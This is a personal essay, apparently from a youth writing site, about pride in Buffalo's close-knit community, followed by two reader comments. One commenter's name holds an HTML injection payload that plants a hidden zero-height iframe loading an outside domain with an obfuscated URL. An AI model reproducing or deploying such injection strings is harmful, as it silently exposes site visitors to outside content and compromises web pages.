“I want to be in Buffalo when the world ends.”

I glance up from the magazine I’ve been flipping through and look at my friend with skepticism.

Rolling her eyes as if the reasoning behind her bizarre statement is obvious to everyone except me, she explains, “Because it’s always ten years behind everywhere else.”

For the most part, she’s right. Buffalo is rarely on the cutting edge of anything. When pink was the new black, women in Buffalo were still sporting gray. When Pacific Rim was all the rage, we continued to view the corner takeout as authentic Asian cuisine. Forget Mini Coopers, aren’t Chevy Suburbans still considered classy?

Although one might think Buffalonians would have an inferiority complex about our less-than-cosmopolitan image, we actually revel in our provincial ways. We embrace the fact that we are the home of the chicken wing, kazoo, and electric chair, and the city whose football team almost won the Super Bowl four times. We are not ashamed to be the birthplace of America’s most forgettable president, Millard Fillmore, and the host of “Howdy Doody,” Buffalo Bob Smith.

At this point, you might be wondering how any self-respecting person could be proud to live in a city whose major claims to fame are a greasy bird appendage and having snow seven months of the year. In order to understand our pride, you have to realize that Buffalo’s backward nature is what makes it so appealing to those who live here. It doesn’t matter that we’re not avant-garde. Instead, we’ve retained the kind of strong, cohesive community where people look out for each other which doesn’t typically exist in cities.

On my street, for instance, neighbors greet each other by name, kids play outside unsupervised, and our street association works together to keep the blockattractive. One street over is the Elmwood Strip, where independently owned shops, restaurants, cafes, and the local library can be found. I never “walk the strip” without running into at least two people I know. I feel safe, at home, and part of the community.

When an October storm dumped three feet of snow on Buffalo, half the city was left without electricity or phone service, and most of our trees were destroyed. Debris was everywhere, many roads were impassable, and schools and businesses were closed for over a week. Adults and children banded together to clear fallen branches, provide meals, and even offer their own homes to those in need. One of my neighbors, who has two infants, was without power or heat, but immediately received a neighbor’s generator, prepared meals, and had her driveway and front walk cleared by neighborhood men within hours.

Despite our adversity, or perhaps because of it, Buffalonians are proud of who we are: loyal, generous, compassionate, and resourceful people linked by a common connection to each other. There aren’t many places where an entire community of volunteers pitches in to restore a park system to its original glory or, despite the city’s bankruptcy, privately raises $70 million to renovate a Frank Lloyd Wright masterpiece. Some give anonymously, like small-time vegetable merchant and amateur stock investor Walt Kaminski, who quietly gave away millions and finally revealed his legacy of support by leaving eight million dollars to local charities when he died recently.

Others contribute on their own level. My grandfather knew all the panhandlers by name from passing them on his walk to work. Once, he traded his wool coat for a homeless man’s tattered one just to make sure this proud but down-on-his-luck guy had something warm to wear. The last time I went with my dad to see our mechanic, Nelson, I witnessed him refusing payment from a group of stranded Middle Eastern students whose car he had repaired because, he said, “I know they would do the same for my kids.”

Growing up in Buffalo has shaped me in important ways, instilling in me kindness, generosity, resilience, integrity, authenticity, and a strong devotion to community. We Buffalonians may not be at the forefront of fashion, art, music or food, but we’re the kind of people you can depend on. So, the next time you hear the infamous refrain from “A Chorus Line” that claims “to commit suicide in Buffalo is redundant,” you can set the record straight.  Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe> said...
on Jan. 9 2018 at 3:20 am
Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe>, Op, Connecticut
0 articles 0 photos 12292 comments
View profile
i love this so much!
Mary G. said...
on Dec. 10 2008 at 1:04 am
I lived in Buffalo for 3 years when my husband got transferred there. I am originally from Queens, NY and thought we were moving to the most backward place on earth. The first day there, the neighbors were watching my son, while others helped us put our furniture together. By the end of our first day , we were fully unpacked and I was on my way to the grocery store with someone I hadnt known more than 12 hours.I met real people in Buffalo, and the entire environment taught me what family is really about. Its about being together all day, every day, talking to each other and knowing you love and are loved. Families in Buffalo actually do food shopping together, whether they have 1 child or 5, mom and dad and all the kids go food shopping, watch the Bills play football, and really spend quality time together. Although we have moved 4 times since Buffalo, no matter where I go, I know I have Buffalo in my heart.